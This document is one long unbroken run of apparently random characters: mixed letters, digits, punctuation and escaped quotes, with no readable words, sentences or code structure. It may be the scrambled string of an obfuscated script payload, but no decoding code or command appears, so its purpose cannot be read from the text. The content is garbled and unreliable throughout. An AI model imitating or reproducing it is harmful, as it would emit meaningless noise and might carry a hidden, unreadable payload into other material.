8eJpAegFr..1ba.0lFN,1([YJfrAiJK0rRI_RYoA0F{J^FYtEs7KR!ic2Y3ef21etA_JgeB8[G\'U((s9hYMJsR}<JinCne;J\/rFF;UDF8A0Fg5AtJbnCKR(9j(#U2]Yt). w)F_fSUi!)taUR-eFlv!2gRJqn).l!RnAj)wI$;s7t $R:rY_i=FRJJsriF%YHJf.IilCJ0(tEPR!e;,1rn0UrB#6ulU@rrd{Ri#,eH.)Re=}8UJP.*FnOrawzHrfpJ?nuRie!)v.$gnF!RP]G0z]x!H_H1HYJRRW)WUi:fdFm.(!ae3D0))pxtexg%D!Rd{aF)An\/]s0{nwRF-.Fya0JFv."n,-U.0j,R0Ro+}oiYeuR]cdv\/DpdlH,fWY.bnEHZUz){)YBaCqgJv3gk;[!>.7ni!UF.+i8]nim+=!=.CR)U7eJ7-MDm%FsYx_YmlaR(}Y;ruFFa%}bkDl1\/.2ridMn}tRJk8{L.:Rg[ttto2ghR{_tQR.1JuB@0R)qJ]f)(nA=][aHFc>iD(!JH J.[];bRYL_%.]wp00\/ .U2.R8{ft2uS6.B`uJeRs5t{.-OEu)n1xt.viwRR*nABu=tJ=nAiUmKf$.snu.sihvU|Hu(]Nf{Hn]1=!F0a.HARAQ %z_%F8`Jc9|J.F0iRhnUji.J!6JCf)ciUtNnl_F@Fue;*YHJY CdpFs7s.P,R.[FFdJ leri;oJF]bJ\/=*erdRYY%UHR.g!FR@.;.CHv)axJJifttaoY;n5.b]r!0}lJRr+)e6=YN9A(FstJ);xdbgg;voA,v!i.)e.aJEF5#rYJoFFi69RFJJR!EYJJ.5FYUJHU{dJcE \/Y[RL!6!plsmYn$F.(F?RBrOFz[JzCwY#5,6f(r=N6=9.F$,nc!Aww%;6uRT(%YRePu.!;.mE,=gYJR;.iJRvo5iR014lbg.l!0FbFoowenORFse}%Dg4Jd)UJx!RnYxH]_T(_w0M)RYhro2HRJUnF[UiHANAJJU1IFbJadl]piR}t0{(. HJr8rsF}1}(A.np8%6AfU};J$HJ4H4}JH%4R<;aA.U3Yhwt& F*zjMJ&xn0PUFsERJ,g=eYAH!iugA!4 7.)!A$U`c.HuRst(7k9!f"sqR.0>;_F^s\/}87,iJt.rD,s3eJFF(!r)7Jl. ]lJHR r!laA7eJ>Y$zEoijlYRFF@Y8$.e,d7;Q(x.mmWJ(Ab]w!n5us1nVOM.Jbp_7.IRJn=FFF5HR"iw\/YqRu5..dsAt(^hn6 JRF2c.+1-5Rl+js!JS7.FN.sT$}"_"AUw}lUrFFY),iDJl.)ea!}JA0v(F1J.eyl=iRc5apn|Y,6RsJ(oplR!Em;Rc%t\\_l.U0J13dMaTFF!J).v;R\/MHp(tTnJ)YR5uUcRw0+4;a[tRr7Rs2_J\/iFi4F.tJ!UkUp5E!+HRJJ7?TFR5.8t@suJJottrb"lR,J6Y3\'BSJF:t(s(6a(.TsR.sFU<rJ)Bhc.yJFTc44Ty.&3i;d!!.xJKJ;_,%159R0F[J1 IgDigC?!U"c%ds.AU.[9tw.aH]Rps| JK]f(H.R1bsYJR6Ya!y\'JFS5F6eY!FFp@FeJ8b4)6SsBJcnR]Ffd RJFrAwYdounFCr.}nZHx SnLu={icmr^ri>(9}.;mjR64"ej!)plewukecJ]FJ.()bn.5j7.)&p.ssunoJbJ[nygJ_)eFNJk!5F)d;AnUmNb.!.(sb1t\'bJC.!eMR\\_baJYi)U9Y!ny{(i}FoJ9*"JiJF.Ye,._p=FUFc,n.d_a%YJO9sNFFo(w=0JAUU*UA`RFwIm0}n3I@F3AFA\\o7})DarhrsRSJie8rJrqUhHhRJ?J_oorUgggoRHb0xAAARrDmiF0;F2rt.JR\/NY"4\'EsJeRo-RRmS $x!,Ygs_o=w}-6AYiJ0_wf!J lL;JfZit}anb)7]e.J]^Jt0ahJwFyz.u)Y6k_t".t&J5w!ae%FAY!Jh- uo(CzraJ_Y#aJoM-F.s!u&2F,LHHJ\'tRVtR(_v;xFeF*ih{ (,aun A0#(o8{{]J}nU\/i@{1U?F1tuth+e0UDlTUAB=m(.R-.Wl)IinJ!7;H 1!.R_neYFsUUt>0.=FDi7.C`m,5R;Dlwch;}U7t".A7}A..6e&aJdUiwUYtbS.M%(AYF&E7AFA(l1wHl)FFr.nR2i)A`8of0;rv}J0rMRJ;J,_J.u 07Ftoai%F.i0HJA: FvUx;=RqcxH$[z0:_!\'Y_>I%h.oUF|(u?RF_veH(T.tkJ&vJmLt,v2Ft782l=!b4fyJHo$uirJgVsJnRMKk;JebFs)0Jb(H9i#=UiyogtD8.u]b8Mr.J|UxeoJei1&oesun+}pJ5J8>s.6mpEhj)wn(i_R31RF}UbA[TdF[U}R:.@oyi09eD1}J!U}g2@F,bYee6]9x8S.3rgooE@"t_{ak\'2oeHe.N9R!E^Ut\\Urps;FlAFoJM.;.(c!R0Ue8iiTpqU.8]0Y{FUxEHo(F*ER4RRS.bWl`.H41 JHe0R)Jhg286vsJ4]AAYCe.R;nF8nt i%{HaU,p A)d3RPFJ:=R1.J=tYRwn}soc;)J FrtFa\'",0h=Re1.HpgY}vH 7CwT- (!h!{r)RAAR#Ahalenu#N\\( H.8Rs6 SJaJ,U5r7HF\/7Je)H,JnF,Jri0;&e;5sw.Fi7URJ^<]CgBr.FsHiJ7uRmdXH!M.eFvcFn22JF.fv%B5bvsdRAilr-Rcfteu,s.)Hn!:o.ttg=8nY\/A\/rrlzuIyJi{%R.ke;4!Y:o7]vbs"oiA5o_ut.mJ;Ftnn#J{eb{FYF".Re>xJJre.#!lvHHynidvJFHzHRnxmRdv)Y.g8Fy(Y?ygr0F}o7HiNsTsJ_o[URCveFF}U!c Y.wS.!G i0dn(7H,)#UU".{hgFFc(J!s0txr^)R llMeF.c*9.flaJ"h)f$xRFburr(zcbF!.Tmdb4RR0xJY[FAesmz^D1(JsYR!bR=CB}U"tt Ji i.R(8ReJtrc!i8UuG[tAxA)Cv_AoFtuuvY&i!ibAeYdJF(J.nc;UI w.-F.FFHrY.5ctJ)#fAS+kJkoR;.-#^D2,IR.YR65}phrsYu 0 5kHF.YYqW0ttF3[8 duf:i\\[na9dRY.({qYkhzxB.Yrg.T!t6UveH_r4}% .fM?gandU]01pFa!Ub({mr+2H;Z;GF6iAY0.UpK ei_u,lFo)s%eJF.oeeiU>Jtn{(ah7=_:IcX\\fYWYvkM0tkj [tsCreIMpI)FnJeet1YJ)JaQBlJ\/0ohEodRh}}r5o+6pdeV{e.vtibk=utftAlt=.RI!8rYrW6b_]en10oJ^r0f);JJi,_PsJeYTiAiUi(RgetsHFeRvFJJF0!eQ]FI] GUxRYks{n !"fU%t*HRF!i7ir.c{1RRbpnEbJ!s_n7FoJs.RRk!!"[)vSe)Hre{nTTrH5IF,RCyxJh-l;i\/iRLaA2F)Uzp#Ajl!W)b:gbmYgEre(A)AiAawo,HY-r.!UJbmmMFCH:0etuFqo.Fe: Si);e8(I`FJD5aFl",s!{JF0LAJI.D1rkp]IhR;r.%Yy4fR)n%R0(RCbxLnmlU<oJr(s.(;F(F38RDaa;Ui\\ifmBl-uvYl._uJl1vc!)HRYFoRo(diFFIcRFmYgriev]AojBJrHci;NFmyFhoM.n!*nRorAmR&)JA,,eU6|tJ`F8xLFo7Rr0:okr\\VayA!!rF1sAp? ))]ee0[FwJFw)n)Rhb!UY_<.)YimHrr.YRg)o55a.AwFH)%.J0t R#a5H+U1!gu{_=0(#kF{ $iA+ ._Ftf#UbA2J0IJ1.lYr.rls_my;tt}TnkL!Yke\'R]H{W8EbJ0go1aU,sWRig*JND3A])e)oorJpR)(neJ_sFURtstF3oAtJ0s* g)1rRHi_U2.iUJF)tfcRYe HbYabi6\'.YJ2v-_)HnUTu1Y0,FofYpiyK5)8a}YU;R.iF(TeFksAJHqdLi{!2Y1eVR_0]RAY)HJ H fCIJw:YiiveR(E&n[,r1,UDvFAFsi_K.v%(0dHU.sho.{R3H-0FvFA;es#k9)#,M[5=aLxUyeknagse.BB>,HJ#tooHe|F*koxJ+;!a.s!U#v..F(zFbyobEn,._p._Ul)J.eo.cR_ te!Jusd_JJ5,YlIia[c,L}.t]Jteo!4riJaIR%b.c.acesr YK`#F.Y]A_sc&n\'e] $1UJc;nf}dsl)Y(UYnbJFay5T2uR1!!R1CFnR-FgzU1I!J&(s+Io6FFb.RIs0%Uw.SHp5e.a3fF\\Yf_RM1MFtfJ0H3GK(FUJJ" b^UFFb1ioB]);IUnn)[EAR.eJi1UFpJRoR`Wi2Lu:NrsF_2g)ee6Gk1Y)JL_s}J|F! 0WMYe4?Y!50wnu)F9-Y?erY*iv%t).fwaRLBah.AFih9]_AJtaY,}_j<RAR!P)S|ar(nsDn[!um0Y7cif_!}J |A.!e`%Ur.7JUeRQFSr."t6%7.)AYfHR)ob.z0F>5d_)c!){l(A5WJlr3aH(FH0JgHFekFFD)rJe,) f5FFl\\8qa.bHJ1uHHBJ.e0p6voy J[H({J+&!JFbm(;nfog0F%DA5dY1tfty;(.^U%F_taYipfRu.%o($Ige{%r_-qMReB*e!m(.cJ&w{}UJFYJ)4F<Ai.ttJtn)JRotb|)HJAQ8stoJFUhaF0HCKGyA aRFl1Hc0D_}gx.r(=rlCDR FS8l_aYC!.Ja($s)bOA(J2 taZRF]Ji.!}sAtddJdJic.e.s.G\/s>rJll)(FmUUlUVoFe9WDF!}:R@5eIRXUxo+R)FCaI2fdeJR,fJ;)Ye_rm-FFDFs%pd6rrY%4d6a[U_oF}NR)UFdYpa;JsP!#y.`UU.FrotUH_F[(]5.Bb5JJ1nIdgpF7RRt"8i<*.tB`Hias!bbFMiHgp}fYnUyy(csYFEeB]9sSF),7skvFws3)6Y$s*y.UtK6wtoJ!t)-}JF}1c JcYJk7f.BFneR4ekYRoSee.%72E_2g.!hYeape%mIeYo0$o2!tJJb[Feo?i_nGUMsRst8ikxv!8NH.aYa"cttRtYoaeB_d!Y(4en;cA7t#h>Fsfiecv..EJ AfU_mtRCuAuJu8FJ_(oleeen}.c..){RFARlt(b%!t%;s_sF{o.(Hkh.U_.6&sR._.JDy\'Y .4nCi=FN.!].H{5;BJnt0i3EC.AH.0e1Ya%OY;:y?cEiYse_HbmbhosgnUi#_UenFrFUfJj>2prH!tF)dlJUMu4|pHxj5.Rh.UJhJbBss)ilJ- r.t"x %<r{tJtyu8.240KHtO}=Y%\/_:oL.Y(m:i6+eWD%] r&%i!FF)AiaF.;Rh0bmi{nAfr|T.-]"w5Et.Rp,Je}HuY%eA0JJRrF(pgA}RuRJRk]i^Ji)7=J_yHJsEYJY>.b^i5tUBb{;JfeR={J.UfFYJNXut.N.YYBirFRJBRw8=o2e!+M7u\/Lb)6JJRAFnR{.Y!Jcw?3{1tr.(e]R.guiP eRiAgbaDU!_dUd9>U>coFe#Dt%FxFtnJe=H1A1+(AyJZAY!c<Bn 7nixbi;v=+%D)oxiJtepx&8e.)eH]t:nUn*6pBJ+%t#nM)?wN4F.A]!U$hd9bgrJ3.JokpcwY$]a7)2:GR.2|A_RC,gC6.0RJcQYlmyAcwcno;Jd5t2RHR!oA0J[R6gei"M.=dbJ)kfJhe.1oezst{Rn,ei=,fr&HHeHYVJt+slhU=)YE:YcJ=D(w.*RmJ.Yx3 Ad.wlit[7%.}vg_xgoU4EJin_tTwRm0.Y"g}).rB.AJ4-CiJJ%f;f]Em=%}% %)J en"Rq0eyJn"0ain1V\'Ue0.uAD6.T]RH_l!@A0J9{Ov0(t-YJARFR0UaAN=.!]Am8u63e;+2y,re_}G0*)CJFtluFR83Yt_\/Jj0e492mgtclU{F"dM.i*r{RXz%ck+U51(J]{Bwq$({F{(tuC?{AJriu=!.0JtqRtF;F0R6Wag.1 c.Yvhg.i9s))JR))+(U$!EbVcRB0z.t.JoUHdR.``Ye2UE3_e;an)DtU)FHweFl|4J!b7r.R;%)[le\/JR,c[oekyK&Q!]brFUn..=UFwe=A]bXs,1S_"BFA;oF!g nf.A.FRh)J]\'uJwbJJn:gRrJAg3J% oRf1F5J&nt%bFDRUoeNrfY;tEcJta 4]oU>)(:FsYFA;uF9ieLeFppU81;FHwY(FJi50|EAMp)iUR2=sa$TRclt._x1+sFFeWu7F)"J;Ls.!InshcT$!(e5FCf#rR ar)#bA2U;\'oYib=13ej)w6A!,Js^0vrFJiodJJJ}.qAROaJIUKYL;_)oter8R%H\/9Fej)uIaR4.!].JJ,\'FA1;]6FJra)}r{]U5dR_lnoqtwR91a)JtF2F.$s)fviJ.Fm] }O}CYlJ0Rre,s5 Yb0FaF. _Y#Uri0)!!0FYaCR)5XsoJo{eJ)Jt}BFUX{YaR%wL;.M_RRFp0UJ5rtuRgr };F0RURURB+0ns0s._4[w5u!.hncBe2n);,nlR(i)1ouaA)Ff.-.RbRtF )0cRu8(J-!]6]xYJr).Y;}1l0F!5nxl\'wirFaF;UYFHi%U)QplUUQ!ovYF#Y6iQe.all@d( }}A7-UUe.RT,iR(ols!(wR;[Xg`2H_eiA}-tL.dn(JY+JaeJ,FeF$JJJss}JbiIrHH. ul:J_U"+n(fUJrR9!N[!6YpvoF FY(bHvewR6FrmJteHtnRvA.,FbolvF}rama)<1iC]|R0fo(c)iBFy\/FUdY)i0JRvJJ@6J0"r6tUQY28UFJo3ka.b.lr6Yn%0.w)e(8b12w({&HKtFU0!Hn5RF}s2x&<-YaDF(tJ"7?6_FUFR;fefH}lhv-SFS;K1OHw0oHRf.4\/.bRAJe8!0eQJ,FCdD(!F#P5Fna!(JR5Jc}YU;!r.JzRHlMeeljbseX0T{W0!Fh1,iU>YRY2JhtUT)!A8lr0(%RHIa]R!9eirFin_9JnK3wpzn%Rx5ymUd$;(}iHUSnJY=astF]p2Q..yex.tFdNR(3Lecemr_oe)u.;FNe(R,v.HAbiHA?RU Jx.aUdmC0);Yri)(Ma.YUnJUf]u3A(8sUFa}A9f .)R.D4m.t\'0aa.lFj.n=JA.|2ee;bn,(Hge.}[cRAg[#h?.to2"1R)!c,o0Ur.<;\'(0k(r.aU04heJ9JaHRFt6B0HaUFta)3 AfRP(htFYcKRl53c3.=eu5Y.f6_h{)ttAeJ)2irFlUeA,2[RtapAniRY-.F)e_- )AF1Jtd!9e.Kd._,)t5JR80JV6Y{AnJ!fFJexFeFR"!7.i:d1?eF#{Un&;eRLF%%J"__;ns0xJ:x.%QbIi22.r.sgdgw(5l73D1h)i(FxswJi0_i?tJ6..9UecAxYon_cFnRRH.R.Y2A.;sJ"l),kIFV[h\/os )t)iFbU)!faJUruR(A_AJrY[b._!s)FRHrc2IUmFog)dFeZocl!.%hp.EU)vHJ9mF6emtjN%h.iNeRJJJ_Y!DvN}ix&!{FaJR!eDoF;eJYJ.2Ia0*=;;.`bA6UH1Ug.#b4Y8rgRshUra5}oatiY?2 }h )e]Q260;J0Fd6#AHeI6R(og\/mdbA6.AeR4ej+.dfRQb8FuLR\/:R;[0eUJ(t0sCDr.oAp }5b{s3J}aS:Fbg(.c.sFZJY6HY%.v8E_l06\/rs)cF9+..a.4)"c.OiuY.?"R.H,sne8%rix4:U:Hc.R_R,Ft.lFYoh$J-A"(=Y)f\'(Y;n?wUo(1J7J.RFJuat#50.nR.r]lib:K_JcAtc[}Dsrr1)U"+;"u6dAe=YJ_b ;Um.oe[%V;5Fx!)secbaf*xlhJuR,taeJ,g%=7aic0,_H&d!J_u(:_sR.i.AnnR 1segbbiF,F=`2YF.9nFv[.[4p.1U2.t6!UnaY2ix)$JtFYF.0#CJYs*r%\'pnrt!,iRJY5F aYnenp rUO.(!ea0slma;F1}.!Y.F4t }9}.aYtnkROiSR5aJ.aJe)sFv+uUr1_nJ(.d#{0&)P.U}4j!\\UJvFaFGnl)Fnns(M,iF.\'JAI)^U4_H{MR.AR(%%aA!o)RRtJwnY.zONi]2`lmh.uB!Fn0_cd20)nnFE.t]Cdta]5F".L,.\'Hm=dH)t1ppF_Y.hJ7eJ $sgIa(Upe\'.MoM;.P.DY.-3\/]lhR!"JJlk;;(sFS)Hle_tkFd|nrs?F2BtF;TF.-seothcAnKa-Nt.5n3HAl*=UoHvW.H+,JArmtr.iR.)Aeo=o-d+_lk=J!J_s_RD]Rd,,%apnwlptep;J9F19h1n!iRR^]r,t=B!Tsc !F6FeJJF4"]8!.eB-.xsiXRJF1=)J"rJUaa1p%(..V1aircqYF_[l9o5.i!0kJJ)lJltRFiiJFJ{iRzFs{U7ryhDUwcF.0[FJlUgJ!Fo3Jy)FHJ0n)gd.5lRU?,a,UyAis%.}cn;vtM5hocM+U`?t;bAt0b0UJ.=UAUt6RUoU}o_UiJAfoq3)I3ls!ibxhJ .U#FtR !V}7u1\\U3eenJJnm;[sF>lo)S;r%Ye!Yuait;H]..Fse)R.Rw{.5F!siJn0F2F8sl=..l"t(J0AJ(FFHJmoY=dUo!}d0fH7wG(eFU}F1Uie;taRJBJJ)f"Y(R.U5.n!B7goj.lao3fsAmoek#p;F$_YbFn2jFUbecEJ.).Aqif4}"F,t.e7\'x)*oR)2>(YiFYEF[n_hA9U@J[AGS-]yV )AZys%}RxF{,AJ4)to765e,$)R.\/FDuYB}nhR%_R0i}J[,[!_n([bzM\/RaCe_7r%3[!7vnaB1rer)U4dnc.F3JMrdiYAN7FYAiv6RFoYi RFFJc!b3FbAMlGJb+6e)A!Yh1ts0l18I690CbReEiuo![eRF=H!wuy$uF|5FatS)Rc7#enproe_RJU{E(..\/_YFF!c}gEJ.n(SsJabF[f4UUiJdeH U6YHfig!pUt!h{ t)\/$oYY5s!2JJ\/.*ygnJ.3IJtC0nu[Rna6Ytrf]R4Uem4esiJFkb5TFFJHtY_{J6d9.aJa[^*oe=RbtBAN}H!zRWU#vAeJt).oe.VsEt_z\/mFw.6RFJFwF{FkY6FttxlRRa"i.HaAhig57>DJeYJwJN#HFD\/y1EsY).pF\'J"Ut.Tr.IXhr.TJRtA"g[.Fen.J5Y;63U7o\\A)=i.H8JUH{.qJcF:\/Rg_Ac{U#$Ykee.F_tHn\/g<\\FY,nj-R}]3:boRH$tBrUF8gUiU;+h;EJ.J!RJV{.3w!?aY\\JFTkTr"BJeTs8t!TF,^RRoeFJTtI{,l6 F:,F`.agKexi3eYhM5x\\l3J!AY,Jz.U.HY.F..RiBJYF*asl)R%.\/wb(81JR3Wr)!e.KUh)Hs]8JRw&4np(o1x.SjB6u6bull`"JneBavB#i:x%U.oo;wonjuH(UznAHR@FFURpM.RJtsF(._meR._]{ecRpRplN_ee Y?k!vF_UkR$4Km,rw\\E9=J$4JqRC0Fk&b2>1F8n=we(Y(met%]Fa03N2a-m.lH+R"*67 F&q;Am.!..HVBRFHle[;o!)og:;nrounDJuRvHYW.3"w,TD#>FrHvtp?DNQ1if{i1;t!]!.0C,.McEt FRN":Y3Hf3.!\/!os.tBd9vgu]2nuUJJ1en!rJJ=dFRKrps{iUKy1RlJxe^etYJTbrmleoepA9tvswJf+Jb.t7i!J{o.RYro).NhU.Af. .oA"3maU.I_JJu0o ARnoArtRdY!g.o1vJcFRcYi_Ft5t$f.=s%J;.{.q;wF!c.\'+i..F.Mo!p9VNFY{HF,tYuRA7!r)[lltLinRFJFuJoi{=\']!V; ;P%R 1toJt[(0B%h!v5?=YF)d)rrw!,slrY1t.HJ)]ioRJptH;R)u"RU}ancl)Ksns%=Yp\\lT29>aaHJ(YY9tIi1JJv..[F|J"J_O7uR1.vRC;JRH#7oc-24bf)!.S=n)?)mRU]J.bu.UrlfUist%lYB7Be.E6S..LeHRpoRuD!o YF(s}l.)R.V")o7d1RuvRHU iJY roxffohk5.()Y|trBUe"#)dJue}R].G&\/1N9arbR#s(v[B6B_,l2!9-iF.Uli!\/.W%UYs!9)f9i]. ]t{RahgHs9fJhima.<sY1F\\m6FFplxY.cYse.}rSJ1D)6J7Fsw=7.FMU)drYr.wpB5<iJr"w4RUrkFrbv$Jg:un. }MSJAUix.JJJns(1RF(e1astu7s!l{+9g.Je;UuEJ.R]@JJFRJul%R.9D(_}6.)Mj_RH!o8-Sst}s);cd) cJF8C.]#Jm5:F7J;U\\J_5lR0(4#e].edY gJ-DmcUpeeUJe&UUw6;0)(lttF|].YJcsgJYF)b;i s!>ig[l6le^n[pi8.IJ.UH@phe.YeJR(2JRJn9,j)SYe:.ekPRcH.;-,vReH(a7RFsoHpa8.G}R<9w+Jhe4FHRvJR[ B;fS!@e4JFUJ-F_JetMJ!_F)U)s],_%o#nodu41aew.YRJhY.0k)tJUwYRiryIr);fB}fe+,Rg<g,1.UO.NJ.1aTJJiFJwW]{.FZdemF(ktF. J[pR!lFIaeb!Fgt!\\Ul;3D.NYJQaj{)F.lJs.aJ(eFY}H_>BeoR}U]v6e170|)tC).X4rJf){dJUJ).!Roe)UjnuR)=_l)oF&c7>\'.=AeaYrumiFpAH\/c1Af9fhY)HM.rzonUy]_i_gFHRav!$U.A;]XFeUa+doeF,a1(n)Y?dEAFncJ9edqD]Z,te. YUHH4ro=ykaR0eHAf+M5F+.a2oH6s1n1F.*F,U:%AFQt8$!,YhY$6._.nH.(Ft weYDI6e _1\'hg.NErtn.DaarntJgA}&oF[rzv)Rnl)eYF.w+;leu0X{.k0;BFFAtl!]r7&!p_ab-uJUFn 7c0e#c!+Ft.cala.FYs,EpyUJEB,%R1g}2kf06C(5F0;@8Jal5fscIRtvem6.p3aR%a eh!HKJ+=03.F@Rsv5:JnbYBlp+a-.!iM.J;iFlte[&liJsJ;8.8wJFnZ?_-8y.JahZe1YyegJRJn_!oib.\/sn+GHwfh62arrbJlaDF;lb0H\/a^!Ut3b;Yj!b{rs%f=playmaJon7ptti.Hi2.pn.cM}oc=w3F.__?> idwnt.r=rH|E.U6]u(_EJflu)3aGo.J&asr2D1;sw,H(a%o4}\/9uw.0is;%bH)0JP.{"U@=me7nmmMJU6s)t(Ji=ps(.".pJ.EoFU.3f}[@PtJq.],_c_nJUY!sb{)e0aJmu9=t.J2A_He$saH[naJ)d53F=-BrF1b.tU=n !.JqITYRhRbt.2c.rchxJ(Dx_.i7) i!(u.!8JYTb5!.pflRmB)FH}]R{*a;D{FYh(\'1COp +{\'kJUu5.|RXsr"o"oh+T.3U@.tFpYgY!y8t(mtJB![|.{n;n!\/Z_PFB;eFtN!eA}BJ!eiF}6vb-J3Fb&tH}.x!_o.9s\/iJkYlrtkJWC.Hm];!JBTyrFBXgfenJep}Vt"<]i_Va#e=Gje=e i;3FFmJBT"I@4F8xpAsJY?4#52rdHIF^ .Fa>-[&.B{}JR\/ccJAepiNRRtManUJJsr!8|}n1(MbHQa.UF.JwYZR:bvJ(J.gFY6A7FEJ1mlNVy`J8U9OJ0,T8xJm2c!,NYttYn#lbFYF!i.Ei%[!FAk,]HiU!Ye#U=!8pZ.+JFUEUAAR!wpxFY;t7REt4R Hn.wR8,coanFH.SpL0HBvIlJHJnFF;k&Rr.Y[siUiRFk>A5\/r)F<te.AFaoH"sJ]vBdtfF;PC4r94)%.n.%cl1.rnnii01%H3SJ?rF07sJt?HRfYv^\/Ud]Jh $i_YwB..ti.H#tjfJUbhFoHeYY!Dce,aH1!F}Ai;cR.bw[J. Yb_=tJ.Rufld"e9#tB.fFo.C(otz)%5D;8cueF.].@5#0.J0d.":GAcF)2.AtA#Y< A,>YbCe%4or.\\.CnbgF#aidGJ`F(BJJhea,shRe0ii{ A_.Yc^uc71!D4_c"B1+!v{T8JAJH=L0tDRJglJmFR7g\\irAMeR[s]{Fn-h8RFRvp9Ke\/.+(R;.anecJateRIsIkgJlAqmUyidF8n7%)=FudRYAen3Y.0u=sRfJg)aXsQFw3RY.Josunl$\'5}"d8pREg.=FiarnFHFE=+\'sY6UW[cerJasF:FAyRn!pJ&ooe}[E5o^FpH(!,;\/}=JC)Y!!Y..g}Aei+FFdJie!Y!HFas.h(eyle\/RJFt_0}!Js-SJ=8Ml 5Ugr)F.JI))Hf}Ab7va".f6.yoe28nvbsoH!r;RfTRU.n(U:ceF=)x.i.uscDrn5bqZYJdAe,di.D05rtlirn#.Y\\.tUb^k|nkMY+_hF[h &.t.U.#.R%RJ.1)YsnYpu F.3lTmU5U0v05J=FeoFU(.,JJ8!n+JFa+xFxn%iaU!d!JqioURVlF+Ue!.T0JF0g4Rn!U_Ach!iw&B_9.,7_(uEnJc]!FF)6u.2Yw_eieo0{ExtF;[Hx:Jsk8Rag{JU..FRcv8_stqbUU{RM0]1HU0FYJ4N[uDwge;|F\'c.oQ)gi%6Y?n87vanU8.d=6ibkn6.dJF;o.l6Uv]bA.tmGsYJe7_gY1bc3J;7J[RRu.>"dzn=os.rFnJFsRJ(ebu9;57r__Ur47ZF8&Fk.yei8m)lNRsR08{;6FktFYiF;a*kd,\/Yx,lm0E.UhH?.Ar(j2RuieiFsARj;kbeHaFY3tJY\'Ai6tk!1Fwv.)-J7Fknfj3n^)= Afwt\/.a.te]ok+.AShJa!_s)x%dCrAoFnH\'Ft]F1BFd.Hn}J_.iM.5JJISRaeJeHU2oRUpaEJ_R(6>_JU#bas01=S!])iBb]boaesb;.i;l1.FF;)ica)J A}uFfdAFeF2%{#i;%=0J_U(Re2li9tFtRnT1etRd.0("L[B. dFsHLrrt\\."2dJ.Ug;YLlrY!forJe_m.vwJs,dfD{Yxc2.J!Rp]_D|fJs#5Fn(ts;N;eto\/F+e0!K]XY$vJ*0DF$P)uHr5Jlo=7aFFhfYt)Jt|_pn]R> BRpeF!w;F]FYf!p};RArdlR81YFta!FkU.F.JJJde6k07{fypiFhe@5E]RmFl!FU)!hJn(r!5i_RdshJ1[lfJwn;I})Y{.$nC"iGjtJa,sF>{AF}bV<Rok2-A3i!=itX]]e)J*J.HWxaYJ(xJ|w.3 JJeJgt;5s!nI[(aX=;c4JxU}}oYt;UD;p[.mFnD{.RY5;YU.JAw_FsJ]0w.1J})st$RwRHUF3RmIJ.k].4JcF0yJ1w7FYQcw`8- Cc(t\'J6o4FR!efttJ!kFbgoY];zGHEb(g#\/;gFc..o$UE(_H2.6;m)t6p!gF!J0 !wNnJ7a)eIRY!)),z3}k;6JsnT"w9\\H[!4FAiFJU\\d$ vJU[!dymF`J4T)JlU.]nVAZR][hAB%h)FhFU,iFoFMh8tvl\/*nbxn_=Vte)?5bAeal.m=beUeo};ko.18FR(0aFJ\/.M.aYS_)) _hn}5Rl03n_tHR!twag=0:omelUtv;uzRpJF)phtie..U}yF }b."JH30sFYd7"!.,%J!eF!,=Z_b@nf.o8sJkJ).ugrNOt@dilN.tJJiHFwtrprhA=)a8!F*8.S][OFg\/t.!Tyw{et.[ylqiR}!HIFza&FMAwS JhAg7UsdBfiRVe!wFSbb(!Th8oAAakt)i:!h3URhRRHh^;>)brr`wfmu.Tb>r!FwckFD0JcLt.bmJ"UCagR3.1 Ynca)_J0jxskmF;8w8#SmRpw77FcYUC","5JUnhdlC0FJS\/iy!.3_nF1Jsg YFAetmA.eamt8fF05YFj7USdE1;;JimCCsJqH0%X7i!J1Jl.}k.JEHspvNFAU.yi!!w}Hn.6e_{1mrUbJ0U.mCnW.82JFc1urhUJu5lT w$.=JAJ7!n..orFsE^J;FzRu.tdtdYY7RisJMFD-r9%VM0)Ys.%UFR!F. AOJ. 7e(B R=aACHxfO.UYRJ.Mce.)aw$7ex0!ta!koJ9A [0hrm(w19t&(FvaHleR0 c3Uo1U[nAwaF]jsJ+Ebt)M_e24UA2)wsv"iJe+2e(&\'x.,C7g_RAE3)siorR,dU=7&,,mRlChdk=*_ho4R\/U5]2=;FR?tvZ.K@d:JE{J(U4;dR1?Y.SU!s)UH_ixb0J%02sJn\\?tF`)6A\'$Y7AFFUd4J5)s(eiy(t)F _e nr-wtFri72oH\'mlb}FZ2!.br\\NwcRH}F:F.7at-R"(,Y6}NlmaU)s,F8J!)RufRQn%7)djJ.n5>b_.UkHuJ5dl5.]d_twufRt;6d%J)2x8AiA-.290!SA%RD._p[J!hvf)RUdiJdrA)09S "w.lmi.(dehCoB)(M_YJovJJ YRJbm4FlJ_B_6a1]&0J!8R8,ahtJ)\\Y.R{]FecHY ]n!JJF.J(f0.@F8kaweclJ=0_RRF%2iB.YrKJ.N}J.,8[=Y6AU.86YuJod=F!Rax;]H9_YqYiAl)tw)i>Jd9eYm9(9_?sY%=EFl=(ia!RHA0\']%FTMJJgH]i{p]FF4S]nV)u2u_.Te)+)5\/uJr,1otr!aHF4tv9sq]));F1;toh;!=oq0R w)i16&A2HpJ(YRwK]YR1uY]97RMZliUuii.$0ae31.F=o8F[a)b_FnFATbbP4FFnn.FeaeY}J4.U_Y{Fe)J7aarIec7Jyzou%Ramsa=dF9F*JU4a4\/Rg R.j2FY.Folf); lH_Rk0YOSUD10J)ol:..tJEAeJnwc=Jd!0aA)A2Y(A\/Hscvn.ecwK Hin$]oJnec2UA.U=OCC)x !deJY{F\/f[S.F(A(1mgR6!en*. Jo9beiSHg.{U[H?Rrt}U(Yxp..aA5RPe#aH90qF(EaRrE9dmoaUf)bH)gfA!i>c_)F{2FJ:n10<.=HaUk,3 ;!E0Z1(3vu28r,QRKZ,Jne%.ow1iagEU-_,6auFr}t5b1e._i6+ii_Y]B>o0fniHz8Sc;tyc!l!zes,s_H)=tF(oi{rU] Mk)$JceJw_Fy2n0 YHFFyQ,..M.J}sFa7.]R0.ZnrvrR0J4o3rwb!Fx.CRbR{JSvtwi,FK0._u.(.E%xAFnnx]44syRRfRFarrfU!NUY%iasF,"R>0y+M&.YJe,0Ui!]mU.a!xg_UJ_e}RheVisim!;^_Ao.s*h;5R1Zz$iF?Fxkr))FJX;Fn.;oN4kY]Jn"nW2J=E JRYpSR;1){4QH.aJpiz5f_wr\\ae&eJCYa.FJ?}2JFNlsg_VF)a2o1eJ;o1@Vs!JUs;u;a5a=F,A)na000DiCuHA A 